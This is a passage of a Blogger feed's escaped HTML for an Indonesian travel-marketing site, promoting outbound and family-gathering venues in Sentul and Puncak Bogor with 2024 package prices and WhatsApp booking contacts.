src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMPYnoNNkibmk1jrOeTihm07JPn8sT_iwGQqioGzPWZhgnYgCFbMt1mOdcVw7Pb-3etTBkGet6DNRyR-7k7aCp4AxKpRbG0bIk8SlF5iPqU11yKgmziHPJz_yuvj-rak8cvOzXuQhb2gTqEJIq62ErLC7WAD6kVVlt2XkMFDV50YAXxRxMjG1SGCTCDko\/s320\/IMG-20230908-WA0033.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwSP_GUzNPiE68NQzL2AtiuOCBi_jtqeDn23vpZuFX7vqZMDshvZMU7VI1ELoR4Ojqhw6yQub_jX92BmB7WYOZb0_s4ZuQk0pooLhvg-LkUwcpd9x3teyOwrtUUKqHB7EItx9se7aN39r6bunrVj4Dlb6FTkLRvCQKWEdQexY--xnMIurwMdT317bPMAU\/s1286\/IMG-20230908-WA0034.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"965\" data-original-width=\"1286\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwSP_GUzNPiE68NQzL2AtiuOCBi_jtqeDn23vpZuFX7vqZMDshvZMU7VI1ELoR4Ojqhw6yQub_jX92BmB7WYOZb0_s4ZuQk0pooLhvg-LkUwcpd9x3teyOwrtUUKqHB7EItx9se7aN39r6bunrVj4Dlb6FTkLRvCQKWEdQexY--xnMIurwMdT317bPMAU\/s320\/IMG-20230908-WA0034.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1Zd1l1VJe2zMNMfdArwyN7DAa31YBtnb0C3p0PcBMYj6s9IahJUfVtu7n7nvQf6-FbauMbRETZgSYZk6zrAtvwGde5tJkOJ97CyG9eau8HrSIT5QUCJSb3CUmUjRJJxvVF_YvYMqmf1VnLCqq6f9Se2a2pK6mLVQNm3uL_9Xja0N8yotAhmMQfAt78JI\/s1286\/IMG-20230908-WA0035.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"965\" data-original-width=\"1286\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1Zd1l1VJe2zMNMfdArwyN7DAa31YBtnb0C3p0PcBMYj6s9IahJUfVtu7n7nvQf6-FbauMbRETZgSYZk6zrAtvwGde5tJkOJ97CyG9eau8HrSIT5QUCJSb3CUmUjRJJxvVF_YvYMqmf1VnLCqq6f9Se2a2pK6mLVQNm3uL_9Xja0N8yotAhmMQfAt78JI\/s320\/IMG-20230908-WA0035.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqBo0BNPGnwSYAaOFSb8YCHln4v_vJNEx6WK8PIcKckMEfLcSSvqWVQr50hfDmNp8wi5JnS56MDKS7QDgzspSLf9xM4YVox7pk_8iwm5PKvg9Lxe4ADTFNFNqun07eUOd98jgmo5ppIX5YnBpfSJOYfo-vMFZQsCIpcIBfztylE92CpeAsthM88NErIzA\/s1286\/IMG-20230908-WA0036.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"965\" data-original-width=\"1286\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqBo0BNPGnwSYAaOFSb8YCHln4v_vJNEx6WK8PIcKckMEfLcSSvqWVQr50hfDmNp8wi5JnS56MDKS7QDgzspSLf9xM4YVox7pk_8iwm5PKvg9Lxe4ADTFNFNqun07eUOd98jgmo5ppIX5YnBpfSJOYfo-vMFZQsCIpcIBfztylE92CpeAsthM88NErIzA\/s320\/IMG-20230908-WA0036.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbhPGxwHrbWwN4LRhKP1myF6BpDHzpzbupiICSV6xbC6s43_yILKPK-rgR6b4KS-nAxeQ0jxSrkH0ean7YYnlLVw0JiHNq9Xxn3x-bP2CaNRf4ok3zn6nLq8gMTMkeUKSYv6P_3Tc1UO0r8lgBJ4HDv1KsqPp3KRlBOSh8rIhjG5ED2Wwkxkol_G7j6Yk\/s1286\/IMG-20230908-WA0037.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"965\" data-original-width=\"1286\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbhPGxwHrbWwN4LRhKP1myF6BpDHzpzbupiICSV6xbC6s43_yILKPK-rgR6b4KS-nAxeQ0jxSrkH0ean7YYnlLVw0JiHNq9Xxn3x-bP2CaNRf4ok3zn6nLq8gMTMkeUKSYv6P_3Tc1UO0r8lgBJ4HDv1KsqPp3KRlBOSh8rIhjG5ED2Wwkxkol_G7j6Yk\/s320\/IMG-20230908-WA0037.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3\u003E\nSalah Satu Tempat LDK di Bogor, Jawa Barat\u003C\/h3\u003E\n\u003Ch3\u003E\nBooking.Reservasi.Survey Tempat Family Gathering di Puncak Bogor. Hubungi Kontak Kami di Bawah Ini:\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Mohon%20Info%20Harga%20Paket%20GatheringOuting\"\u003E\u003Cimg border=\"0\" data-original-height=\"116\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUbnznl2elbU5BqnZhcvcBjCNFWYjaKSv_COUUgyiqMLQGcTse8KqsXctTTCq3UIOe1bUI6-i3pm5ioRvamUezufUl0OgNZdnPzu1z21maLTJr_1TjmVSWTP7wTvf8fyHfPxhpuSJD9vk\/s1600\/chatviawhatsappwisata.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n0857 1985 3093\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EKang Ihwan\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/2153855992324242921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/2153855992324242921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/2019\/01\/harga-paket-family-gathering-perusahaan.html","title":"Tempat \u0026 Paket Family Gathering Teambuilding Outing Camping Perusahaan di Puncak Bogor"}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicFfy0OT9MVfL1_t1I2DQf0qw8hURfz552e2CHFfH8ThAwUEoDAGQmylU_-2MULKkvNPNYlcEIUleEawcI2P9IepthYi4eCeeESvU35aek7h05SpAudVrfowLCN8P8zwzJGNnATcr0IoMRHoH_QkRg3ulSiBZio6xI1IBYEVPLLDoJSQtGZimhU-FiCxg\/s72-c\/IMG-20230908-WA0038.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949.post-5601832778693645401"},"published":{"$t":"2024-09-18T07:21:00.004+07:00"},"updated":{"$t":"2024-12-19T20:47:22.833+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"outbound sentul"}],"title":{"type":"text","$t":"Tempat Outbound di Sentul dan Harga Paket Outbound: Pilihan Terbaik untuk Aktivitas Seru dan Edukatif."},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfJ2OzBjarByfN4OlMAqwdsNx_P3xBmfDe0GK0pzb0DXnvmLMeSlD7BCwQQTjwlmP9Hhmzc9nh29ZE2SeoqTc1WNTdDuOM_oIRtWfCeII7GZKzhog4ElJ10SaEqW2aNZE2y3hFFT-6GAs\/s1600\/%255BUNSET%255\"\u003E\u003Cimg border=\"0\" data-original-height=\"\" data-original-width=\"\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfJ2OzBjarByfN4OlMAqwdsNx_P3xBmfDe0GK0pzb0DXnvmLMeSlD7BCwQQTjwlmP9Hhmzc9nh29ZE2SeoqTc1WNTdDuOM_oIRtWfCeII7GZKzhog4ElJ10SaEqW2aNZE2y3hFFT-6GAs\/w320-h240\/\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhueY4ieBi0RZ99yPOAda4By3mxnZx0IQMf3ikM4SJQJSf0zE8qVNbOZVT_uLkrnxSoWvBJMwB8gXW4bLTYHt1zGg12nZNIYRDl158BWg7qq1LcN7grtpsd9gCGilH5suVSbq6U0xZZGow\/s1600\/IMG_20180717_160034.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" class=\"imageResizeTarget\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhueY4ieBi0RZ99yPOAda4By3mxnZx0IQMf3ikM4SJQJSf0zE8qVNbOZVT_uLkrnxSoWvBJMwB8gXW4bLTYHt1zGg12nZNIYRDl158BWg7qq1LcN7grtpsd9gCGilH5suVSbq6U0xZZGow\/s320\/IMG_20180717_160034.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch3 style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Sentul,_Babakan_Madang,_Bogor\"\u003ESentul\u003C\/a\u003E, yang terletak di Bogor, Jawa Barat, dikenal sebagai destinasi populer untuk kegiatan Gathering, Outbound, Trekking dan Teambuilding karena suasananya yang asri, udara sejuk, dan berbagai fasilitas outdoor yang mendukung. Aktivitas outbound di Sentul tidak hanya menyenangkan, tetapi juga bermanfaat untuk meningkatkan kerjasama tim, komunikasi, serta kepemimpinan. Di artikel ini, kita akan membahas berbagai tempat outbound di Sentul yang terbaik dan memberikan informasi mengenai harga paket outbound untuk tahun ini.\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Mohon%20Info%20Paket%2Outbound%20di%20Sentul......\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"116\" data-original-width=\"320\" height=\"116\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1G_lRjAFVmJ0keTL_YhELinpwexuE7_nsB-xithOior_zWw3MWd1CLuh6ZsTNXVHxypL0VwsRTOiBV61zHKzTyC2sfVDVf9Q8K0g-rvQKBRPKABAAeYzpoJtVxjP6lo2TxZfsn29mYVxdFQHkGJabQm8caevObP5Ymxf1LkG1CbqrSxhn4HqHrGtS7ic\/s1600\/chatviawhatsappwisata.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EHotline: 085719853093\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"clear: both; text-align: justify;\"\u003EMengapa Memilih \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2018\/07\/outbound-sentul-harga-paket-outbound.html\"\u003EOutbound di Sentul\u003C\/a\u003E?\u003C\/h4\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003ESentul menawarkan berbagai keunggulan sebagai lokasi untuk kegiatan outbound, baik untuk perusahaan, sekolah, komunitas, maupun keluarga. Berikut beberapa alasan mengapa Sentul menjadi pilihan utama untuk kegiatan outbound:\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003ELokasi yang Mudah Dijangkau\u003Cbr \/\u003ESentul terletak sekitar 1-2 jam perjalanan dari Jakarta, sehingga mudah dijangkau bagi banyak orang yang ingin melaksanakan kegiatan outbound tanpa harus bepergian terlalu jauh.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003ESuasana Alam yang Menyegarkan\u003Cbr \/\u003ESentul dikelilingi oleh pegunungan, hutan, dan kebun yang memberikan suasana yang sejuk dan tenang. Ini menciptakan lingkungan yang ideal untuk beraktivitas di luar ruangan.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EFasilitas Lengkap\u003Cbr \/\u003EBanyak tempat outbound di Sentul yang menyediakan berbagai fasilitas lengkap, seperti area terbuka yang luas, penginapan, ruang pertemuan, dan fasilitas makan, menjadikannya lokasi yang sangat cocok untuk acara perusahaan, reuni, atau kegiatan pendidikan.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EBeragam Aktivitas Outbound\u003Cbr \/\u003ETempat-tempat outbound di Sentul menawarkan beragam aktivitas yang dapat disesuaikan dengan tujuan kelompok, seperti permainan tim, tantangan fisik, dan permainan edukatif yang melibatkan strategi.\u003C\/p\u003E\u003Ch4 style=\"clear: both; text-align: justify;\"\u003ERekomendasi Tempat Outbound di Sentul\u003C\/h4\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EJungleLand Adventure Theme Park\u003Cbr \/\u003EJungleLand adalah tempat wisata yang juga menyediakan paket outbound untuk berbagai usia. Di sini, peserta dapat menikmati berbagai jenis permainan outbound seperti flying fox, paintball, dan obstacle course yang dirancang untuk meningkatkan kerjasama tim.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EFasilitas: Taman hiburan, ruang pertemuan, tempat makan.\u003Cbr \/\u003EHarga Paket Outbound: Mulai dari Rp 150.000 per orang untuk paket dasar, tergantung pada aktivitas yang dipilih.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EThe Highland Park Resort Sentul\u003Cbr \/\u003EThe Highland Park Resort menawarkan suasana alam yang menenangkan dengan fasilitas glamping (glamorous camping). Tempat ini cocok untuk outbound yang mengedepankan keterampilan tim dan aktivitas petualangan seperti trekking, canoeing, dan team challenges di alam terbuka.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EFasilitas: Glamping, area outbound, kolam renang, restoran, dan meeting room.\u003Cbr \/\u003EHarga Paket Outbound: Mulai dari Rp 200.000 per orang untuk paket dasar outbound, dengan harga lebih tinggi untuk paket glamping dan aktivitas tambahan.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003ESentul Paradise Park\u003Cbr \/\u003ESentul Paradise Park adalah tempat yang dikenal dengan area yang luas dan berbagai pilihan aktivitas outbound, mulai dari permainan air hingga tantangan fisik. Tempat ini sangat cocok untuk kegiatan outbound yang mengedepankan semangat kebersamaan dan kolaborasi tim.\u003Cbr \/\u003EFasilitas: Kolam renang, tempat makan, ruang pertemuan, area outbond yang luas.\u003Cbr \/\u003EHarga Paket Outbound: Paket mulai dari Rp 175.000 per orang untuk outbound dengan kegiatan dasar, dengan opsi tambahan untuk kegiatan spesial seperti paintball dan flying fox.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003ETaman Safari Indonesia Sentul\u003Cbr \/\u003ESelain sebagai taman safari, Taman Safari Indonesia juga menyediakan paket outbound yang menarik dengan tema alam. Anda dan tim Anda bisa menikmati aktivitas luar ruangan sambil berinteraksi dengan satwa-satwa liar yang ada di taman.\u003Cbr \/\u003EFasilitas: Safari, area outbound, tempat makan, serta berbagai fasilitas wisata.\u003Cbr \/\u003EHarga Paket Outbound: Paket outbound di sini mulai dari Rp 250.000 per orang, tergantung pada aktivitas yang dipilih dan jumlah peserta.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: center;\"\u003EBumi Perkemahan Cibodas\u003Cbr \/\u003E\u003C\/span\u003ECibodas menawarkan tempat yang ideal untuk outbound dengan kegiatan yang menantang seperti hiking, flying fox, dan permainan tim di alam terbuka. Dengan suasana pegunungan dan keindahan alam yang menakjubkan, Cibodas cocok untuk kegiatan outbound yang memerlukan ketahanan fisik dan semangat kerjasama tim.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EFasilitas: Area kemah, ruang pertemuan, fasilitas makan, toilet, dan tempat parkir.\u003Cbr \/\u003EHarga Paket Outbound: Mulai dari Rp 200.000 per orang, dengan berbagai pilihan paket outbound sesuai kebutuhan.\u003C\/p\u003E\u003Ch4 style=\"clear: both; text-align: justify;\"\u003EHarga Paket Outbound di Sentul (2024)\u003C\/h4\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EHarga paket outbound di Sentul bervariasi tergantung pada tempat, jenis kegiatan, serta jumlah peserta. Secara umum, berikut adalah gambaran harga paket outbound di beberapa lokasi:\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EPaket Outbound Standar\u003Cbr \/\u003EHarga untuk paket outbound standar yang mencakup berbagai permainan dasar dan fasilitas umum biasanya dimulai dari sekitar Rp 150.000 hingga Rp 200.000 per orang.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EPaket Outbound Premium\u003Cbr \/\u003EUntuk paket outbound yang lebih lengkap dengan tambahan aktivitas seperti paintball, flying fox, atau games dengan instruktur profesional, harga dapat berkisar antara Rp 250.000 hingga Rp 500.000 per orang, tergantung pada lokasi dan jenis aktivitas.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EPaket Outbound dengan Fasilitas Glamping\u003Cbr \/\u003EJika Anda memilih tempat dengan fasilitas glamping atau akomodasi mewah, harga paket outbound bisa lebih mahal. Umumnya, paket ini dimulai dari sekitar Rp 500.000 hingga Rp 1.000.000 per orang, tergantung pada durasi acara dan fasilitas yang disediakan.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EPaket Outbound untuk Perusahaan atau Komunitas Besar\u003Cbr \/\u003EBanyak tempat outbound menawarkan diskon atau harga spesial untuk kelompok besar, terutama bagi perusahaan atau komunitas. Paket untuk grup besar bisa dimulai dari sekitar Rp 100.000 hingga Rp 150.000 per orang, tergantung pada jumlah peserta dan jenis kegiatan.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"clear: both;\"\u003ETips Memilih Paket Outbound yang Tepat\u003C\/h4\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003ESesuaikan dengan Tujuan Acara\u003Cbr \/\u003ETentukan tujuan kegiatan outbound, apakah untuk membangun kerjasama tim, melatih kepemimpinan, atau sekadar bersenang-senang. Pilih paket yang sesuai dengan kebutuhan tim Anda.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EPerhatikan Fasilitas dan Lokasi\u003Cbr \/\u003EPastikan fasilitas yang ditawarkan cukup mendukung acara Anda, seperti ruang pertemuan, akomodasi, dan makanan.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EPerhatikan Anggaran\u003Cbr \/\u003ETentukan anggaran yang tersedia dan sesuaikan dengan paket outbound yang dapat Anda pilih. Jangan lupa untuk mempertimbangkan biaya transportasi dan akomodasi jika diperlukan.\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"-webkit-font-smoothing: antialiased; background-color: white; border: 0px; color: #333333; font-family: Lato, Arial; font-size: 16px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; padding: 0px; text-align: center; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: #f1c232; border: 0px; color: red; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EInfo dan Reservasi Segera Menghubungi kami melalui:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-font-smoothing: antialiased; background-color: white; border: 0px; color: #333333; font-family: Lato, Arial; font-size: 16px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; padding: 0px; text-align: center; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-font-smoothing: antialiased; border: 0px; clear: both; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\n\u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Mohon%20Info%20Tempat%20paketOutboundSentul...\" style=\"-webkit-font-smoothing: antialiased; border: 0px; color: #346c98; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px 1em; outline: none; padding: 0px; text-decoration: none; text-rendering: optimizelegibility; transition: 0.25s; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"border: 0px; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"640\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTtwR13kK7-8A2YN77vw3vLEoh6BC7rfKKwpEsBaU4A59XEXpg8amWTyQ6-6gjZV6x41iQ4bQy30mTIrPbnCHXhtGzklnH8OLIqE6aL6SN8sF5FSzKtzHnLDmiI0EZHZsIk1NARpq75Fo\/s200\/md_5ab8bcd403567.png\" style=\"-webkit-font-smoothing: antialiased; background: none; border: 0px; box-shadow: rgba(0, 0, 0, 0.027) 0px 0px 0px 1px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: auto; line-height: inherit; margin: 0px 15px 2px auto; max-width: 100%; opacity: 1; outline: none; padding: 0px; position: relative; text-rendering: optimizelegibility; transition: 0.6s; vertical-align: middle;\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"border: 0px; color: red; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ECHAT WA \/ CALL:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"border: 0px; color: red; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: blue; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 24px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E(IHWAN)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-font-smoothing: antialiased; background-color: white; border: 0px; color: #333333; font-family: Lato, Arial; font-size: 16px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; padding: 0px; text-align: center; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: medium; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"border: 0px; color: red; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E0857-1985-3093\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-font-smoothing: antialiased; background-color: white; border: 0px; color: #444444; font-family: Lato, Arial; font-size: 16px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; padding: 0px; text-align: center; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"border: 0px; color: red; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EChat WA for 